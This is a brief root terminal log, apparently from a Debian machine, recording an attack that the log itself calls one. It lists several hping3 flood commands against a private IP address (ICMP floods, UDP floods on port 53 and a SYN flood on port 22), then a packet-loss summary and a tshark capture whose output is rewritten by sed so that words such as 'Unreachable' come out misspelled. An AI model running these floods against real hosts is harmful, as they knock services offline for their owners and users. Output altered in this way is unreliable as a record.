 2863515 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[1]   Exit 1                  sudo hping3 --icmp --flood 192.168.25.13
[3]   Exit 1                  sudo hping3 --udp -p 53 --flood 192.168.25.13
[4]   Exit 1                  sudo hping3 --icmp --flood 192.168.25.13
[5]-  Exit 1                  sudo hping3 -S -p 22 --flood 192.168.25.13
[6]+  Exit 1                  sudo hping3 --udp -p 53 --flood 192.168.25.13
root@debian:~# echo "Attack stopped"
Attack stopped
root@debian:~# sudo tshark -i eth0 -c 20 2>&1 | sed 's/Unreachable/Unhreable/g; s/Administratively/Admnistr
aily/g'
Running as user "root" and group "root". This could be dangerous.
Capturing on 'eth0'
tshark: The capture session could not be initiated on interface 'eth0' (No such device exists).
Please check that you have the proper interface or pipe specified.
0 packets captured
root@debian:~#